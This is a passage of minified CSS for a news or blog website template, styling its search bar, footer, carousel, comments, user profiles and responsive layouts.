ul{padding-left:10px}#q_search{position:absolute;left:0;top:0;width:100%}.q_search>input{width:100%;height:80px;line-height:24px;padding:28px 68px 28px 25px;border-radius:0;background:0 0!important;color:#fff!important;display:block;border:0;box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);box-sizing:border-box}.q_search input::-webkit-input-placeholder{color:#fff}.q_search>.q_search_btn{width:40px;height:40px;padding:0;position:absolute;right:0;top:0;margin:19px 14px 0 0;background:0 0;border:0;cursor:pointer;opacity:.7}.q_search_btn>.icon{fill:#fff;position:absolute;left:50%;top:50%;margin:-9px 0 0 -9px;width:18px;height:18px}.q_search_btn:hover{opacity:1}#footer{border-top:1px solid #e7e7e7;padding:50px 0}.foot_menu{padding:0 0 0 50px;margin:0 0 50px}.foot:after,.foot_menu:after,.footer:after{clear:both;display:table}.foot_menu>li{float:left;width:20%;padding-right:50px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.foot_menu>li>b{display:block;margin-bottom:1em}.foot_menu>li>b>i{display:none}.foot_menu>li nav>a{color:#999;display:block;padding:.2em 0}.foot_menu>li nav>a:hover{color:inherit}@media only screen and (min-width:991px){.foot_menu>li>div{display:block!important;height:auto!important;width:auto!important}}.footer{padding:0 50px}.copyright{float:left}.ca{float:right}.ca>div,.ca>span{float:left}.ca>span{width:40px;height:40px;background-color:#e7e7e7;border-radius:50%;margin-right:15px;-webkit-transition:background-color ease .7s;transition:background-color ease .7s}.ca:hover>span{background-color:#1a1a1a}.ca>span>.icon{fill:#fff;width:25px;height:14px;margin:13px 0 0 9px}.ca>div>b{display:block}.ca>.icon{margin:-.2em .8em 0 0;width:30px;height:17px;fill:#cbcbcb}.ca:hover>.icon{fill:#838383}.foot{padding-top:30px}.counters{list-style:none;margin:0;padding:0;float:right}.counters>li{float:left;margin-left:8px;opacity:.5;height:31px}.counters>li:first-child{margin-left:0}.counters>li:hover{opacity:1}.soc_links{float:left;display:flex;justify-content:space-between}.soc_links>.title{padding:7px 0;margin-right:25px}.soc_links>a{display:inline-block;width:31px;height:31px;line-height:31px;border-radius:50%;background-color:#ddd;margin-left:8px;-webkit-transition:all ease .1s;transition:all ease .1s}.soc_links>a:hover{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.soc_links>a>.icon{fill:#fff;vertical-align:middle;margin:-3px 0 0}.soc_vk:hover{background-color:#5486ca}.soc_tw:hover{background-color:#60bbf5}.soc_fb:hover{background-color:#4268ca}.soc_gp:hover{background-color:#de553a}.soc_ya:hover{background-color:red}.soc_od:hover{background-color:#ff7800}.soc_mail:hover{background-color:#006cff}.carousel{position:relative;padding-top:53.6%;margin-bottom:0;overflow:hidden;width:100%}.carousel-inner{position:absolute;overflow:hidden;width:100%;left:0;top:0;bottom:0}.carousel-inner>.item{display:none;position:relative;width:100%;height:100%;overflow:hidden;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>.cover{width:100%;position:absolute;left:0;top:0;bottom:0}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1;vertical-align:top}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel .slide_next,.carousel .slide_prev{position:absolute;top:0;bottom:0;width:100px;z-index:4;-webkit-transition:all ease .3s;transition:all ease .3s}.carousel .slide_next{right:0;margin-right:-60px;opacity:0}.carousel .slide_prev{margin-left:-60px;opacity:0}.carousel:hover .slide_prev{margin-left:0;opacity:.6}.carousel:hover .slide_next{margin-right:0;opacity:.6}.carousel .slide_next:hover,.carousel .slide_prev:hover{opacity:1}.carousel .slide_next .icon,.carousel .slide_prev .icon{position:absolute;fill:#fff;top:50%}.carousel .slide_next .icon{right:0;margin:-10px 50px 0 0}.carousel .slide_prev .icon{margin:-10px 0 0 50px}.carousel-caption{position:absolute;left:50%;top:50%;display:table;width:70%;height:260px;margin:-130px 0 0 -35%;z-index:3;color:#fff}.carousel-caption_in{display:table-cell;vertical-align:middle;text-align:center}.carousel-caption .title{font-weight:700;letter-spacing:-.03em;font-size:2.9em;line-height:1.3em}.carousel-caption .text{font-size:1.6em}#topside{position:relative}#topside_right{position:absolute;right:0;top:0;bottom:0}.bignews{position:relative;width:100%;height:100%}.bignews .item_bg,.bignews a{display:block;width:100%;height:100%}.bignews a{color:#fff;text-decoration:none}.bignews .item{position:relative;display:block;height:50%;background:#1a1a1a;overflow:hidden}.bignews .item_cont{font-size:1.1em;z-index:1;position:absolute;left:0;bottom:0;margin:50px}.bignews .item_bg{background-image:url(/templates/green2021/images/nobignews.png);opacity:.8;-webkit-transition:all ease .6s;transition:all ease .6s}.bignews a:hover .item_bg{opacity:.6}.bignews .item .date{display:block;font-size:1.2em}.bignews .item .edit_btn{position:absolute;right:0;top:0;margin:10px}#mainside,#rightside{position:relative}.bignews .edit_btn>a:after,.bignews .edit_btn>a:before,.bignews .edit_btn>a>i{background-color:#fff}#breadcrumbs{padding:28px 50px;line-height:23px;background:url(/image/888.webp) 50% 0 no-repeat fixed #4b415f;color:#fff}.speedbar{color:rgba(255,255,255,.6)}.speedbar a{color:#fff}#rightside{z-index:1}.rightside_bg{position:absolute;right:0;top:0;bottom:0;width:32.26%;background:#fbfbfb}.rightside_bg:before{position:absolute;left:0;top:0;bottom:0;width:1px;height:100%;background:#e7e7e7;z-index:1}.rightside_bg:after{position:absolute;left:0;bottom:0;width:100%;height:20%;background-image:-webkit-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-moz-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-o-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-ms-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:linear-gradient(top,#fbfbfb 0,#fff 100%)}.block{margin:50px 0;padding:0 35px}.block_sep{margin:50px 0;height:1px;width:100%;background:#e7e7e7}.block_tabs{height:32px;padding:2px;border-radius:18px;margin-bottom:25px;overflow:hidden;box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-moz-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-ms-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(top,#ebebeb 0,#f5f5f5 100%)}.block_tabs>li{float:left;width:50%}.block_tabs>li>a{display:block;height:22px;line-height:22px;padding:5px;color:#999;text-decoration:none!important;border-radius:16px;font-size:11px;font-weight:700}.block_tabs>li.active>a{color:#a0c92c;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);background-image:-webkit-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-moz-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-o-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-ms-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:linear-gradient(top,#fff 0,#f7f7f7 100%)}.story .title>a,.story_line>a{color:inherit;text-decoration:none!important}.story_line{display:block;margin-top:25px}.story_line:after{clear:both;display:table;content:""}.story_line .edit_btn{float:right}.story_line .image{float:left;width:64px;height:64px;border-radius:50%;margin-right:8%;background-color:#fff;position:relative;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.story_line .image:after,.story_line .image:before{position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.edit_btn>a,.story,.story_tools{position:relative}.story_line .image:before{margin:-25px 0 0 -25px;background-color:#95c00e;width:50px;height:50px;-webkit-transition:all ease .3s;transition:all ease .3s}.story_line .image:after{margin:-10px 0 0 -10px;background-color:#fff;width:20px;height:20px;-webkit-transition:all ease .5s;transition:all ease .5s}.story_line a:hover .image::after,.story_line a:hover .image:before{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.story_line>a *{display:block}.story_line>a>div{overflow:hidden;opacity:.8}.story_line>a:hover>div{opacity:1}.story_line .date{font-size:.8em;margin-bottom:.7em}.block>.banner{display:block;width:100%}.block>.banner img{max-width:100%;vertical-align:top}.story .title{margin:-.1em 0 .8em}.story .title>a{-webkit-transition:color ease .2s;transition:color ease .2s}.story .title>a:hover{color:#95c00e}.story_top{margin-bottom:1.5em;margin-top:-.8em}.story_top .date{font-weight:700;font-size:.86em}.story>.text:after{display:block;clear:both}.story>.text>.highslide img[style*=left],.story>.text>img[style*=left]{margin:4px 20px 20px 0}.story>.text>.highslide img[style*=right],.story>.text>img[style*=right]{margin:4px 0 20px 20px}.story>.text img{max-width:100%}.editdate,.story>.category{margin:1.5em 0}.story>.category>.icon{width:17px;height:9px;margin:-2px 8px 0 0;fill:#95c00e}.editdate{font-family:"Open Sans";}.story_icons{float:right;padding:0;margin:0 0 0 20px}.story_icons>li{margin:0 0 10px}.edit_btn>a,.fav_btn>a{display:inline-block;width:30px;height:26px;padding-top:4px}.fav_btn .icon{width:19px;height:26px;vertical-align:top}.fav_btn .icon-fav{fill:#919191}.fav_btn:hover .icon-fav{fill:#1a1a1a}.fav_btn .icon-fav_del{fill:#ffde27}.edit_btn>a{overflow:hidden}.edit_btn>a:after,.edit_btn>a:before,.edit_btn>a>i{padding-top:3px;width:19px;height:0;background-color:#1a1a1a;overflow:hidden;display:block;border-radius:2px;margin:3px 0 0 6px;opacity:.4;-webkit-transition:all ease .2s;transition:all ease .2s}.edit_btn>a:before{margin-top:2px}.edit_btn>a:hover:after,.edit_btn>a:hover:before,.edit_btn>a:hover>i{opacity:1}.edit_btn>a:hover>i{margin-left:0}.attachment>a{color:inherit;display:block;margin:.4em 0}.attachment>a>.icon{fill:#95c00e;width:16px;height:17px;margin:-.2em .6em 0 0}.fixed_label{font-size:11px;font-weight:700;border-radius:3px;padding:4px 7px;background-color:#fcf5d1;color:#976318;margin-right:1em}.story_tools{margin-top:1.5em;font-size:.9em}.story_tools_in{float:left}.story_tools_in:before{position:absolute;left:0;top:0;right:0;border-radius:20px;height:38px;border:1px solid #eaeaea;z-index:0}.story_tools:after{display:block;clear:both}.story_tools_in>.btn,.story_tools_in>.rate{position:relative;z-index:1;float:left}.story_tools_in>.btn{float:left}.story_tools_in>.rate{float:left;margin:2px 0 0 10px}.story_tools_in .rate_stars{margin-top:6px}.rate_like-dislike,.rate_like>a{float:left;height:23px;line-height:23px;padding:6px;text-decoration:none!important;font-weight:700;color:#999;-webkit-transition:all ease .2s;transition:all ease .2s}.rate_like-dislike .ratingplus,.rate_like>a{color:#95c00e}.rate_like .icon{width:15px;height:14px;margin:-2px .3em 0 0}.rate_like>a .icon{fill:#95c00e}.rate_like>a:hover{opacity:.8}.rate_like-dislike>a{display:inline-block;width:23px;height:23px;opacity:.6}.rate_like-dislike>a:hover{opacity:1}.page_next-prev>span>span,.signature{opacity:.5}.rate_like-dislike .ratingminus{color:#e75820}.rate_like-dislike>span{vertical-align:middle;cursor:default;padding:2px}.plus_icon,.plus_icon>span{width:15px;height:15px}.plus_icon{border:4px solid transparent;display:inline-block;vertical-align:middle;position:relative}.ui-c1,.ui-c2,td.search{vertical-align:top}.plus_icon>span,.plus_icon>span:after,.plus_icon>span:before{overflow:hidden;text-indent:-9999px;white-space:nowrap;position:absolute;border-radius:2px}.navigation,.page_next-prev,.pages>*{position:relative}.plus_icon>span:after,.plus_icon>span:before{background-color:#1a1a1a}.plus_icon>span{left:0;top:0}.plus_icon>span:after{left:0;top:0;width:100%;height:3px;margin-top:6px}.plus_icon>span:before{left:0;top:0;width:3px;height:100%;margin-left:6px}.plus_icon.minus>span:before{display:none}.more_icon{height:5px;width:21px;margin-top:8px;display:flex;justify-content:space-between}.more_icon>i{float:left;width:5px;height:5px;border-radius:50%;background-color:#fff}.story_tools>.meta{margin:11px 18px 0 0;float:right;position:relative;z-index:1}.meta:after{clear:both;display:table}.meta{padding:0;margin:0}.meta>li{display:inline;margin-left:25px}.meta>li:first-child{margin-left:0}.meta>li .icon{margin:-3px 8px 0 0}.signature{font-size:.9em;margin-top:.9em}.navigation:after{clear:both;display:block}.pages{padding:0 55px}.pages>*{color:inherit;display:inline-block;padding:4px;border:3px solid transparent;min-width:22px;height:22px;line-height:21px;border-radius:18px;text-decoration:none!important;font-weight:700}.pages span{border-color:#e1e1e1}.pages span.nav_ext{border-color:transparent!important}.pages a:hover{border-color:#95c00e;color:#95c00e}.page_next-prev{height:0}.page_next-prev>span{position:absolute;top:0}.page_prev{left:0;margin-left:-20px}.page_next{right:0;margin-right:-20px}.page_next-prev>span>*{display:block;width:36px;height:28px;padding:8px 20px 0}.page_next-prev>span .icon{fill:#1a1a1a}.page_next-prev>span>a:hover .icon{fill:#95c00e}.splitnewsnavigation{margin:1.5em 0;padding:15px 0;font-weight:700;border:0 dashed #efefef;border-width:2px 0}.splitnewsnavigation>div{display:inline;margin-left:1em}.splitnewsnavigation a{color:inherit}.splitnewsnavigation a,.splitnewsnavigation span{padding:6px 10px}.splitnewsnavigation span{color:#95c00e}.static_pages{margin-top:1.5em;font-weight:700}.alert{background:#fcf6d2;padding:20px 25px;margin-bottom:25px;border-radius:4px}ul.ui-form{padding:0;margin:0}ul.ui-form>li{margin-bottom:20px}ul.ui-form>li:last-child{margin-bottom:0}.form-group{margin-bottom:20px}.form-group>label{display:block;margin-bottom:.4em}.form-group.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}#pm-menu:after,.com_info:after,.comments-tree-list .comment:before,.stats_head>ul>li:before,.user_tab:after,.userinfo_top:after{content:""}@media only screen and (min-width:601px){.form-group.combo:after{clear:both;display:table;content:""}.form-group.combo>.combo_field{width:50%;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.form-group.combo>.combo_field:last-child{padding-left:10px}.form-group.combo>.combo_field:first-child{padding-right:10px}}.avatar,.avatar .cover{display:inline-block}@media only screen and (max-width:600px){.combo_field{margin-bottom:20px}}.form_submit{margin-top:20px}.form-sep{border-top:1px solid #efefef}#comment-editor .bb-editor textarea{height:140px}.addpm #comment-editor .bb-editor textarea{height:340px}.regtext{margin-bottom:1.5em}.login_check{position:relative}.login_check>input{padding-right:120px}.login_check>.btn{width:100px;height:30px;padding:4px 10px;position:absolute;right:0;top:0;font-weight:700;font-size:11px;margin:5px;background:#fff;color:#95c00e!important}#pm-menu>a,.com_user>.name a{color:inherit}.comments_box{background-color:#95c00e;padding:13px;position:relative}.comments_box_in{border-radius:8px;background-color:#fff;padding:37px;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);position:relative}.comments_box:after,.comments_box_in:after{content:"";position:absolute;top:0;left:0;margin-left:288px;border:solid transparent;border-width:0 31px 31px 0}.comments_box:after{margin-top:-31px;border-bottom-color:#95c00e}.comments_box_in:after{margin-top:-13px;border-bottom-color:#fff}.comments_box_in .block{padding:0;margin-top:37px;margin-bottom:0}.comments_box_in>.title{margin-top:0}.comment{margin-bottom:50px;position:relative}.comments_box_in .comment{margin-top:37px;margin-bottom:0}.avatar .cover{width:100px;height:100px;border-radius:50%;text-indent:-9999px}.com_info{border:1px solid #eaeaea;height:39px;border-radius:21px;margin-bottom:1.5em;background:#fff;position:relative}.com_info:after{clear:both;display:block}.com_info .avatar{float:left;margin:-6px 15px 0 -6px}.com_info .avatar .cover{width:41px;height:41px;border:5px solid #1a1a1a}.com_user{float:left;margin-top:9px}.com_user>.name{margin-right:20px}.com_info>.rate{float:right;margin:2px 10px 0 0}.com_info>.rate .rate_stars{margin:5px 2px 0 0}.com_info>.rate .rate_like-dislike{margin-top:-2px}.comment .status{position:absolute;left:0;margin:17px 0 0 -24px;overflow:hidden;text-indent:-9999px;background-color:#95c00e;width:7px;height:7px;border-radius:50%}.status.offline{background-color:#e75820}.comment.online .status.offline,.status.online{display:none}.comment.online .status.online,.status.offline{display:block}.com_tools{margin:1.5em 0 0;font-size:.9em}.com_tools .edit_btn,.com_tools .mass{float:right;margin-top:-3px}.com_tools .mass input{margin:4px 0 0 10px}.com_tools_links{display:inline}.com_tools_links>a{margin:0 2em 0 0}.com_tools_links>a>.icon{margin:-3px 8px 0 0}.comments-tree-list{padding:0;margin:0;position:relative}.comments-tree-list .comment{position:static;margin:0}.comments-tree-list .comment:before{position:absolute;left:0;width:100%;height:3px;background:url([data-uri]) #bababa;margin:19px 0 0;background-size:auto 3px;z-index:-2px}.comments-tree-list .comments-tree-list{padding-left:20px;position:static}.comments-tree-list>li{margin-top:37px}.mass_comments_action{text-align:right;border-top:2px dashed #efefef;padding:20px 50px 0;margin-top:50px}.block .mass_comments_action{padding-left:0;padding-right:0}.comments_box_in .mass_comments_action{padding-left:0;padding-right:0;margin-top:37px}.mass_comments_action>select{padding:5px;width:200px;margin-left:1em}#map{width:100%;height:400px}.map_resp{width:100%;padding-top:60%;height:0;position:relative}.map_resp>#map{position:absolute;left:0;top:0;bottom:0;height:auto;border-radius:4px;overflow:hidden}.contact_head>.title{margin-top:0}.contacts{font-size:1.2em}.contacts>.grid_1_2{padding-left:42px}.contacts>.grid_1_2 .icon{float:left;margin:5px 0 0 -42px}.pm-box{margin-bottom:1.5em;background-color:#f2f2f2;border-radius:4px}#pm-menu:after{clear:both;display:block}#pm-menu{border-bottom:1px solid #fff}#pm-menu>a{padding:10px 12px;float:left;text-decoration:none!important;border-right:1px solid #fff}#pm-menu>a:first-child{border-radius:4px 0 0}#pm-menu>a:hover{background-color:#1a1a1a;color:#fff}.pm_status{padding:30px}.pm_progress_bar{background-color:#fff;margin-bottom:10px;border-radius:10px;overflow:hidden;border:3px solid #1a1a1a}.pm_progress_bar span{background:#95c00e;font-size:0;height:14px;border-radius:7px;display:block;overflow:hidden}.userinfo_top{position:relative;border-bottom:2px dashed #efefef;padding:50px;margin-bottom:50px}.userinfo_top:after{clear:both;display:block}.userinfo_top .avatar{float:right}.userinfo_status{margin:-1em 0 1.2em;font-size:.9em}.user_tab,.usinf{margin:0;list-style:none}.user_tab{padding:0;display:inline-block;border:1px solid #e7e7e7;height:28px;border-radius:15px}.user_tab:after{clear:both;display:block}.user_tab>li{float:left}.user_tab>li:first-child>a{border-left-width:0}.user_tab>li>a{border-left:1px solid #e7e7e7;display:block;text-decoration:none!important;font-size:11px;font-weight:700;color:#999;line-height:20px;padding:4px 12px;-webkit-transition:color ease .3s;transition:color ease .3s}.user_tab>li.active>a{color:inherit}.usinf{padding:0}.usinf>li{padding:12px 0;border-top:1px solid #e7e7e7}.usinf>li:first-child{border-top-width:0}.ui-c1,.ui-c2{display:inline-block}.ui-c1{width:30%;margin-right:5%}.ui-c2{width:60%}.dle-popup-userprofile .ui-dialog-content{padding:0}.popup_userinfo_top{background-color:#f2f2f2;padding:10px;text-align:center}.popup_userinfo_top .avatar{vertical-align:top;border-radius:50%;border:3px solid #1a1a1a}.popup_userinfo_top .avatar .cover{display:block;width:120px;height:120px;border:10px solid #fff}.popup_userinfo.useronline .avatar{border-color:#95c00e}.popup_userinfo>ul{list-style:none;padding:0;margin:0}.popup_userinfo .usinf{padding:0 20px;font-size:.9em}.stats_head>ul{list-style:none;padding:0;margin:0;font-size:1.2em}.stats_head>ul>li{margin-top:15px;padding-left:30px}.stats_head>ul>li:before{float:left;margin:2px 0 0 -30px;width:16px;height:16px;border-radius:50%;background-color:#95c00e}.stats_head>ul>li>b{display:block;font-size:.8em;opacity:.5;font-weight:400}.stats_head>ul>li.stats_d:before{background-color:#ffde27}.stats_head>ul>li.stats_w:before{background-color:#3e99e7}.stat_group{margin-bottom:25px}.stat_group>h5{margin-top:0;margin-bottom:1em}.stat_group>ul{list-style:none;padding:0;margin:0}.stat_group>ul>li{padding:.6em 0;border-top:1px dotted #d5d5d5}.searchpage{border-bottom:2px dashed #efefef;padding-bottom:50px;margin-bottom:0}.search_head_line{border-bottom:1px solid #eaeaea;padding-bottom:30px;padding-top:30px;margin:0}.search_result_num{font-size:.9em;margin:25px 0 0}.search table{width:100%;border-spacing:5px;border-collapse:separate}#searchtable table,#searchtable td,#searchtable td div{margin:0!important;padding:0!important}#searchtable td.search br{display:none}td.search .bbcodes{margin:0!important}@media only screen and (min-width:1201px){.m_ico{display:none}}@media only screen and (max-width:1200px){.n_ico{display:none}.wrp{padding:10px}.body{padding-left:60px}#body_left{width:60px}.login>.avatar,.logotype>.icon{width:26px;height:26px;margin-top:17px}.h_btn,.logotype{width:60px;height:60px}.h_btn>.icon_close{margin:17px 0 0 17px}.login>.icon-login_m{margin-top:16px}.login>.avatar>.cover{width:26px;height:26px}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}#menubtn{padding:17px}.icon_close,.menu_toggle{width:26px;height:26px}.mt_1{margin-top:3px}.mt_2{margin-top:11px}.mt_3{margin-top:19px}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:11px}#menu,.head_drop{margin-left:60px}.greenmenu{padding-top:60px}.q_search>input{height:60px;line-height:24px;padding:18px 68px 18px 25px}.q_search>.q_search_btn{margin:9px 14px 0 0}#upper{width:60px;height:60px}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#breadcrumbs{padding:18px 30px}.block{padding-left:30px;padding-right:30px;margin-top:30px;margin-bottom:30px}.block_sep{margin:30px 0}#footer{padding:30px 0}.footer{padding:0 30px}.foot{padding-top:10px}.foot_menu{padding-left:30px;margin-bottom:30px}.foot_menu>li{padding-right:30px}.foot_menu>li nav>a{font-size:.9em}.story_line .image{width:44px;height:44px;border-radius:50%;margin-right:15px}.story_line .image:after,.story_line .image:before{content:"";position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.story_line .image:before{margin:-17px 0 0 -17px;width:34px;height:34px}.story_line .image:after{margin:-7px 0 0 -7px;width:14px;height:14px}.searchpage{padding-bottom:30px}.carousel .slide_prev .icon{margin-left:30px}.carousel .slide_next .icon{margin-right:30px}.carousel-caption .title{font-size:1.8em}.carousel-caption .text{font-size:1.2em}.bignews .item_cont{font-size:1em;margin:30px}.userinfo_top{padding:30px;margin-bottom:30px}.comments_box_in .block,.comments_box_in .comment{margin-bottom:0;margin-top:30px}.comments_box{padding:6px 0 0}.comments_box_in{border-radius:0;padding:30px;box-shadow:none;-webkit-box-shadow:none}.comments_box:after,.comments_box_in:after{margin-left:288px;border-width:0 16px 16px 0}.comments_box:after{margin-top:-16px}.comments_box_in:after{margin-left:294px;margin-top:-8px;z-index:1}.comments_box_in .block{padding:0}.comments-tree-list>li{margin-top:30px}.comments-tree-list .comment{margin:0}.comment .status{margin-left:-21px}.mass_comments_action{padding:20px 30px 0;margin-top:30px}.comments_box_in .mass_comments_action{margin-top:30px;padding-top:30px}}@media only screen and (max-width:990px){.foot_menu>li,.str_left{float:none;width:auto}.foot_menu>li>b i,.foot_menu>li>b.collapsed i,.foot_menu>li>b.collapsed i:after{background-color:#1a1a1a}.rightside_bg,.str_right{display:none}.ca,.copyright{display:block;float:none}.ca{margin-top:20px}.foot_menu{margin:0 0 30px;padding:0 30px}.foot_menu>li{padding:0}.foot_menu>li:first-child>b{border-top-width:0}.foot_menu>li>b{cursor:pointer;margin:0;padding:5px 0 5px 32px}.foot_menu>li>b i{display:block;float:left;width:13px;height:3px;position:relative;margin:9px 0 5px -32px;border-radius:2px}.foot_menu>li>b.collapsed i:after{content:"";display:block;margin:-5px auto 0;height:13px;width:3px;border-radius:2px}.foot_menu>li .collapse{display:none}.foot_menu>li .collapse.in{display:block}.foot_menu>li nav{padding:0 32px 10px}.bb-pane{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}#comment-editor .bb-editor textarea{height:240px}.bb-btn{float:none;display:inline-block;margin-left:-.3em!important}.poll_block_in{padding:30px}}@media only screen and (max-width:800px){.wrp{padding:0}.body{border-radius:0}.foot{padding:20px}.soc_links>.title{display:none}.soc_links>a{margin-left:0;margin-right:6px}.h1,h1{font-size:1.4em}.h2,h2{font-size:1.3em}.h3,h3{font-size:1.2em}.h4,h4{font-size:1.1em}.h5,h5{font-size:1em}}@media only screen and (max-width:700px){.block,.foot_menu,.sort_label{margin-bottom:20px}.com_info,.com_info .avatar .cover,.mass_comments_action{border-width:0}#pm-menu,.pages{white-space:nowrap}.body{padding-left:0}#body_left,.body_left_in{position:static;height:60px;width:100%}.body_left_in{position:fixed;left:0;top:0;background-color:#fff;z-index:22;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}#menu,.head_drop{margin-left:0;background:#95c00e}#upper{display:none}.h_btn,.logotype{float:left;box-shadow:none;-webkit-box-shadow:none}#menubtn{float:right}.mejs-container,.story iframe,.story video{max-width:100%}#menu{position:fixed;width:100%}.menubtn_open #menu{display:block}.greenmenu{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loginbtn_open .page,.loginbtn_open body,.menubtn_open .page,.menubtn_open body,.sortbtn_open .page,.sortbtn_open body,html.loginbtn_open,html.menubtn_open,html.sortbtn_open{overflow:hidden!important;width:100%;height:100%}.menu>a{padding:12px 20px}.menu>a.active{padding-right:30px}.menu>a.active:before{margin-right:20px}#q_search{position:relative}.q_search>input{padding-left:20px}.q_search>.q_search_btn{margin-right:9px}.head_drop{position:fixed;width:100%!important;top:60px;bottom:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;box-shadow:none;-webkit-box-shadow:none}.fullstory:after,.head_drop:after,.shortstory:after{width:100%;left:0;content:""}.head_drop:after{position:fixed;top:60px;height:8px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%)}.head_drop .hd_pad{padding:20px}.carousel .slide_prev .icon{margin-left:20px}.carousel .slide_next .icon{margin-right:20px}.foot_menu{padding:0 20px}.block{padding-left:20px;padding-right:20px;margin-top:20px}.fullstory,.shortstory{padding:20px;margin:0}.fullstory:after,.shortstory:after{position:absolute;top:100%;height:6px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%)}.block_sep{display:none}.story_tools>.meta,.story_tools_in{float:none}.story_tools_in{height:40px}.story_tools_in>.rate{float:right;margin-left:0;margin-right:10px}.story_tools_in:after{clear:both;display:table;content:""}.story_tools>.meta{margin:20px 0 0}.story_tools>.meta>li{float:right}.story_tools>.meta>li.meta_author{float:left}.comments_box_in,.poll_block_in{padding:20px}.com_info{border-radius:0;height:auto;margin-bottom:1em}.com_info .avatar{float:right;margin:0}#pm-menu>a,.com_info>.rate,.com_user,.counters,.soc_links{float:none}.comment{padding-bottom:20px;margin-bottom:20px;position:relative}.comment:after{content:"";position:absolute;left:0;width:1000px;margin:20px 0 0 -20px;height:1px;background-color:#e5e5e5}.comment .status{left:auto;right:0;margin-left:0;margin-right:-12px;margin-top:19px;width:4px;height:4px}.comments-tree-list .comment{margin-bottom:0}.comments-tree-list .comment:before{margin-top:9px}.comments-tree-list>li{margin-top:20px}.com_user>*{display:block;margin:0}.comments_box_in .mass_comments_action,.mass_comments_action{margin-top:20px;padding-top:0}.com_user>.date{font-size:.9em}.com_info>.rate:after{content:"";display:block;clear:both}.com_info>.rate .rate_like-dislike{margin-left:-10px}.com_info>.rate .rate_like{margin-left:-6px}.com_tools_links>a{margin-right:1em}.com_tools_links>a>span{display:none}.com_tools_links>a>.icon{margin-right:0}#footer{padding:20px 0;border-top-width:0}.footer{padding:0 20px}.soc_links{width:100%}.counters{visibility:hidden;opacity:0;height:0;overflow:hidden}#breadcrumbs{padding:20px 0;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}#breadcrumbs .speedbar{display:inline;padding:0 20px}#breadcrumbs 